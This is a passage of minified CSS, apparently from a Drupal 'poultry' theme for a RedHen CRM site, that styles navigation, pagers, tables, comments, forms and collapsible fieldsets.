a:visited{color:#fafafa;text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;font-size:1em;}.region-header{clear:both;}#main{background-repeat:no-repeat;background-position:top;background-color:white;font-size:.8em;background-color:white;}.no-sidebars #content{padding:2em;}.breadcrumb{margin-bottom:2em;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0;}tr.even{}tr.odd{}div.messages{margin:1.5em 0;padding-left:10px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:15px;width:auto;background-image:none;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;}div.messages ul{margin-top:0;margin-bottom:0;}div.status{color:#468847;background-color:#DFF0D8;border-color:#D6E9C6;}div.warning,tr.warning{color:#c09853;border-color:#FBEED5;background-color:#FCF8E3;}div.error,tr.error{color:#b94a48;border-color:#eed3d7;background-color:#f2dede;}.error{color:#b94a48;}.warning{color:#c09853;border-color:#FBEED5;background-color:#FCF8E3;}.tabs{}.region-help{}.more-help-link{}.region-content{}ul.inline{display:inline;padding:0;}ul.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.item-list .pager{padding:0;}.item-list .pager li{padding:0 0.5em;}.feed-icon{}.more-link{}.region-sidebar-first,.region-sidebar-second,#content{padding:2em 0;}#footer{background:#272727;font-size:.8em;color:#fafafa;padding:1em 2em;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;}#footer h2{font-size:1em;}#footer a{color:#ff9900;}#footer a:hover{color:#ffc266;}@media all and (max-width:480px){#footer{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}}.region-bottom{font-size:.8em;margin-top:20px;}.page-redhen .item-list ul{margin:0;padding:0;}.page-redhen .item-list li{list-style:none;margin:0 0 20px 0;padding:0 0 0 0;}#content dl.node-type-list dt{margin:0 1em 2em 0;float:left;}#content dl.node-type-list a{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}#content dl.node-type-list a:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}#content dl.node-type-list a:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}@media all and (max-width:480px){#content,.region-bottom,#footer{padding-left:7%;padding-right:7%;}#navigation{padding-left:12%;padding-right:0;}#header{padding-top:1em;}body.admin-menu{margin-top:40px !important;}}.region-drawer{padding:25px 20px 0 0;}.region-drawer a:hover,.region-drawer a:focus{text-decoration:underline;}#drawer{display:block;width:100%;}html.js #drawer,#toggle-wrapper{display:none;}html.js #toggle-wrapper{display:block;}#drawer-wrapper a{text-decoration:underline;}#toggle-wrapper a{display:block;padding:0 10px 2px;font-size:0.923em;outline:0;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}#header-wrapper{border-bottom:1px solid #fff;}.region-drawer{background:#c5c5c5;background:rgba(0,0,0,0.2);padding:20px;font-size:.9em;}.region-drawer .block{margin-bottom:0;padding-bottom:0;}.region-drawer h2.block-title{border:none;}.region-drawer p{padding:0;margin:0;}.region-drawer h2{margin-top:0;}#drawer .toggle{float:right;margin-right:0;}#drawer .toggle a span{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}#drawer .toggle a{display:block;background:url(/themes/poultry/images/close.png) no-repeat center top;width:25px;height:24px;margin-top:20px;margin-right:27px;-webkit-transition:0s linear all;-moz-transition:0s linear all;-o-transition:0s linear all;transition:0s linear all;}#toggle-wrapper .toggle{float:right;margin-right:0;}#toggle-wrapper .toggle a span{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}#toggle-wrapper .toggle a{display:block;background:url(/themes/poultry/images/help_icon_sprite.png) no-repeat center -23px;width:20px;height:20px;margin-top:20px;-webkit-transition:0s linear all;-moz-transition:0s linear all;-o-transition:0s linear all;transition:0s linear all;}#toggle-wrapper .toggle a:hover{background:url(/themes/poultry/images/help_icon_sprite.png) no-repeat center -1px;}
.block{margin-bottom:1.5em;}.block.first{}.block.last{}.block.odd{}.block.even{}.block h2.block-title{border-bottom:1px solid #c7c7c7;}#block-aggregator-category-1{}#block-aggregator-feed-1{}#block-block-1{}#block-blog-recent{}#block-book-navigation{}#block-comment-recent{}#block-forum-active{}#block-forum-new{}#block-locale-language{}#block-menu-menu-NAME{}#block-node-recent{}#block-node-syndicate{}#block-poll-recent{}#block-profile-author-information{}#block-search-form{}#block-shortcut-shortcuts{}#block-statistics-popular{}#block-system-main-menu{}#block-system-management{}#block-system-navigation{}#block-system-user-menu{}#block-system-help{}#block-system-main{}#block-system-powered-by{}#block-user-login{}#block-user-new{}#block-user-online{}#header h2.block-title{border-bottom:none;}#header .block{font-size:.9em;color:#fafafa;padding:.5em;}.region-sidebar-first .block,.region-sidebar-second .block{background:#ededed;padding:4% 10%;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}#footer .block{float:left;}#footer #block-redhen-features-redhen-logo{float:right;width:20%;margin-top:20px;}#footer #block-redhen-features-redhen-logo img{max-width:100%;height:auto;margin-right:20px;display:inline-block;}
ul li.expanded{list-style-image:url('[data-uri]');list-style-type:circle;}ul li.collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}ul li.leaf{list-style-image:url('[data-uri]');list-style-type:square;}li a.active{color:#000;}#navigation{background:#9f9f9f;height:auto;padding:1%;}#navigation .block{margin-bottom:0;}#navigation .block-menu .block-title,#navigation .block-menu-block .block-title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}#navigation ul.links,#navigation ul.menu{margin:0;padding:0;text-align:left;}#navigation ul.links li,#navigation ul.menu li{float:left;padding:0 10px;margin:0 1%;list-style-type:none;list-style-image:none;}@media all and (min-width:481px){#navigation ul.links li:hover,#navigation ul.links li.active,#navigation ul.menu li:hover,#navigation ul.menu li.active{background:#858585;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}#navigation ul.links a,#navigation ul.menu a{color:white;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.4em;display:inline;}@media all and (min-width:481px) and (max-width:720px){#navigation ul.links a,#navigation ul.menu a{font-size:1.1em;}}@media all and (max-width:480px){#navigation{margin-bottom:20px;height:auto;background:none;width:100%;}#navigation ul.links li,#navigation ul.menu li{width:100%;margin:0 auto 10px auto;text-align:center;padding:0;}#navigation ul.links li a,#navigation ul.menu li a{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:#858585;display:block;font-size:1.5em;margin:0;padding:5px 0;position:relative;text-transform:uppercase;}#navigation ul.links li a:focus,#navigation ul.menu li a:focus{background:#525252;}}#header{position:relative;}#secondary-menu{float:right;}#toggle-wrapper{float:left;}.block-menu menu,.block-menu ol,.block-menu ul,.block-menu .item-list ul{padding:0 0 0 10px;}.item-list .pager{text-align:left;}.item-list .pager li{margin-right:5px;padding:0;}.item-list .pager li.last{margin-right:0;}.item-list .pager li.last a,.item-list .pager li.first a,.item-list .pager li.pager-previous a,.item-list .pager li.pager-next a{padding:3px 1%;}.item-list .pager a{padding:3px 1%;border:1px solid #c6c6c6;color:#999999;text-transform:uppercase;font-weight:bold;font-size:12px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#f8f8f8),color-stop(50%,#ececec),color-stop(100%,#f8f8f8));background-image:-webkit-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-moz-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-o-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:linear-gradient(#f8f8f8,#ececec,#f8f8f8);-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}.item-list .pager a:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ececec),color-stop(50%,#f8f8f8),color-stop(100%,#ececec));background-image:-webkit-linear-gradient(#ececec,#f8f8f8,#ececec);background-image:-moz-linear-gradient(#ececec,#f8f8f8,#ececec);background-image:-o-linear-gradient(#ececec,#f8f8f8,#ececec);background-image:linear-gradient(#ececec,#f8f8f8,#ececec);color:#0088cc;border:1px solid #c6c6c6;text-decoration:none;}.item-list .pager a:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dfdfdf),color-stop(50%,#f8f8f8),color-stop(100%,#f0f0f0));background-image:-webkit-linear-gradient(#dfdfdf,#f8f8f8,#f0f0f0);background-image:-moz-linear-gradient(#dfdfdf,#f8f8f8,#f0f0f0);background-image:-o-linear-gradient(#dfdfdf,#f8f8f8,#f0f0f0);background-image:linear-gradient(#dfdfdf,#f8f8f8,#f0f0f0);}#secondary-menu{margin:1em 0;float:right;}#secondary-menu a{color:#ff9900;font-size:.75em;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}#secondary-menu a:hover{color:white;}#secondary-menu li.last a{color:#c5c5c5;}#secondary-wrapper #secondary-menu{margin:.1em 0;}@media all and (max-width:720px){#secondary-wrapper{position:absolute;top:0;right:0;float:none;width:100%;}}@media all and (min-width:720px){#secondary-wrapper #secondary-wrapper{width:25%;float:left;}}@media all and (max-width:480px){#name-and-slogan{margin:0 0 20px 0;width:100%;}}@media all and (min-width:481px) and (max-width:720px){#name-and-slogan{margin:30px 0 0 10px;}}#logo{float:left;}@media all and (max-width:480px){#logo{float:none;width:100%;text-align:center;display:block;margin-bottom:20px;}}@media all and (min-width:481px) and (max-width:720px){#logo{margin:25px 0 20px 0;}}#site-name{float:left;}nav#secondary-menu{margin-top:1em;}nav#secondary-menu a{color:#ff9900;font-size:.75em;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}nav#secondary-menu a:hover{color:white;}nav#secondary-menu li.last a{color:#c5c5c5;}
.views-displays .secondary li{float:none;margin:0 6px 0;}.views-displays .secondary a:link,.views-displays .secondary a:visited{text-shadow:none;padding:2px 7px 3px;}.views-displays .secondary .open > a{-webkit-border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-ms-border-radius:7px 7px 0 0;-o-border-radius:7px 7px 0 0;border-radius:7px 7px 0 0;}.views-displays .secondary .open > a:hover{color:#333;}.views-displays .secondary .action-list li{margin:0;}.views-displays .secondary .action-list li:first-child{-webkit-border-radius:0 7px 0 0;-moz-border-radius:0 7px 0 0;-ms-border-radius:0 7px 0 0;-o-border-radius:0 7px 0 0;border-radius:0 7px 0 0;}.views-displays .secondary .action-list li:last-child{-webkit-border-radius:0 0 7px 7px;-moz-border-radius:0 0 7px 7px;-ms-border-radius:0 0 7px 7px;-o-border-radius:0 0 7px 7px;border-radius:0 0 7px 7px;}table tr:nth-child(odd),table tr.odd{background:#eee;}table tr:nth-child(even),table tr.even{background:#fafafa;}table{width:100%;border-collapse:collapse;}td,th{overflow:hidden;padding:9px 10px;border:1px solid #ccc;text-align:left;}th{padding:9px 10px;background:#a8a8a8;color:#222;border-right:1px solid #929292;border-left:1px solid #929292;border-top:1px solid #929292;border-bottom:3px solid #CCC;font-weight:bold;}th a,th a:link,th a:visited{color:#006699;}th a:hover{color:#0088cc;}@media only screen and (max-width:480px){table,thead,tbody,th,td,tr{display:block;}thead tr{position:absolute;top:-9999px;left:-9999px;}th{border:none;}tr{border:1px solid #ccc;}td{border:none;border-bottom:none;position:relative;padding-left:0%;}td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;}}
.node{}.preview .node{}.node .node-title{}.node .user-picture{}.node .submitted{color:#777777;font-style:italic;}.node .content{}.node ul.links{}.node-promoted{}.node-sticky{}.node-by-viewer{}.node-teaser{margin-bottom:4em;}.node-page{}.node-article{}.node-unpublished{}.node-unpublished p.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.node-readmore a{padding:.1em .3em .2em;text-transform:lowercase;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:#676767;font-size:1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}.node-readmore a:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}.node-readmore a:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}.node .field{margin-bottom:1em;}.node ul.links{overflow:hidden;display:block;padding:20px;}li.comment-add{float:right;}li.comment-add a{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}li.comment-add a:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}li.comment-add a:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}.comment-wrapper{margin-top:10em;border-top:1px solid #ebebeb;padding:1em;}.comment-wrapper h3{font-size:1.8em;}.comment{margin-bottom:2em;border-bottom:1px solid #ebebeb;font-size:.9em;}.comment ul.links.inline{float:right;}.comment ul.links.inline li{padding-right:.5em;}.comment ul.links.inline a{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;padding:1px 5px 2px;}.comment ul.links.inline a:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}.comment ul.links.inline a:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}.comment ul.links.inline .comment-reply a{text-transform:uppercase;}
.comments{margin:1.5em 0;}.comments h2.title{}.comments h2.comment-form{}.comment{}.comment.comment-preview{background-color:#ffffea;}.comment.new{}.comment.first{}.comment.last{}.comment.odd{}.comment.even{}.comment.comment-by-anonymous{}.comment.comment-by-node-author{}.comment.comment-by-viewer{}.comment h3.comment-title{}.comment .new{color:#c00;}.comment .user-picture{}.comment .submitted{}.comment .permalink{text-transform:uppercase;font-size:75%;}.comment .user-signature{}.comment ul.links{}.indented{margin-left:30px;}.comment-unpublished{}.comment-unpublished p.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}
.form-item{margin:1.5em 0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #b94a48;}.form-item label{display:block;font-weight:bold;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.1em;}.form-item label.option{display:inline;font-weight:normal;}.form-item .form-required{color:#b94a48;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}.form-item input[type="text"],.form-item input[type="password"]{background:#fafafa;border:1px solid #d2d2d2;-webkit-box-shadow:1px 1px 5px 0px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 5px 0px rgba(0,0,0,0.06);box-shadow:1px 1px 5px 0px rgba(0,0,0,0.06);height:35px;font-size:1.5em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;color:#525252;padding:0 .5em;}.form-item input[type="text"]:focus,.form-item input[type="password"]:focus{-webkit-box-shadow:1px 1px 4.9px 0.1px rgba(82,168,236,0.86);-moz-box-shadow:1px 1px 4.9px 0.1px rgba(82,168,236,0.86);box-shadow:1px 1px 4.9px 0.1px rgba(82,168,236,0.86);}.form-textarea-wrapper textarea{padding:.2em .5em;border:1px solid #d2d2d2;}.form-submit,input[type="submit"],#edit-cancel{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}.form-submit:hover,input[type="submit"]:hover,#edit-cancel:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}.form-submit:active,input[type="submit"]:active,#edit-cancel:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}.container-inline div,.container-inline label{display:inline;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#block-search-form{}#user-login-form{text-align:left;}#user-login-form ul{margin-bottom:0;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px;}#user-login-form li.user-link{margin-top:1.5em;}#user-login-form input[type="submit"]{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}#user-login-form input[type="submit"]:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}#user-login-form input[type="submit"]:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form tr.even{background-color:#fff;}form table .item-list ul{margin:0;}td.menu-disabled{background:#ccc;}.form-wrapper input[type="submit"]{margin-right:5px;}.form-actions input{margin-right:5px;}ul li.collapsed{list-style-image:url(/themes/poultry/images/menu-collapsed.png) no-repeat;}html.js input.form-autocomplete{background-image:url(/themes/poultry/images/throbber.gif);background-position:100% 12px;}html.js input.throbbing{background-position:100% -15px;}.action-links{padding-left:0;margin:1em 0 3em 0;}.action-links li{list-style:none;}.action-links a{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;padding:2px 5px 3px 5px;}.action-links a:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}.action-links a:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}#redhen-filter-form{margin-bottom:20px;}fieldset{margin:0;padding-left:0;padding-right:0;}fieldset.collapsed legend a{background:url(/themes/poultry/images/white-carrot.png) no-repeat left center;}legend{width:100%;}legend a{display:block;width:100%;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;padding:.2em 0;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.2em;color:white;text-decoration:none;padding:0 0 0 15px;background:url(/themes/poultry/images/white-carrot-collapsed.png) no-repeat left center;min-height:12px;}html.js fieldset.collapsed .fieldset-legend,html.js fieldset.collapsible .fieldset-legend{display:block;background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);color:white;padding:0 .5em;border:1px solid #0072ab;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}html.js fieldset.collapsed .fieldset-legend a,html.js fieldset.collapsible .fieldset-legend a{color:white;}html.js fieldset.collapsed .fieldset-legend:hover,html.js fieldset.collapsible .fieldset-legend:hover{background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);cursor:pointer;color:white;}html.js fieldset.collapsed .fieldset-legend:hover a,html.js fieldset.collapsed .fieldset-legend:hover a:link,html.js fieldset.collapsed .fieldset-legend:hover a:visited,html.js fieldset.collapsible .fieldset-legend:hover a,html.js fieldset.collapsible .fieldset-legend:hover a:link,html.js fieldset.collapsible .fieldset-legend:hover a:visited{color:white;}html.js fieldset.collapsed .fieldset-legend:active,html.js fieldset.collapsible .fieldset-legend:active{background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}html.js fieldset.collapsed .fieldset-legend span.summary,html.js fieldset.collapsible .fieldset-legend span.summary{display:none;}html.js fieldset.collapsed .fieldset-legend{border:1px solid #0072ab;-webkit-border-radius:5px 5px;-moz-border-radius:5px 5px;-ms-border-radius:5px 5px;-o-border-radius:5px 5px;border-radius:5px 5px;}fieldset .fieldset-legend{display:block;background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);color:white;padding:0 .5em;border:1px solid #0072ab;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 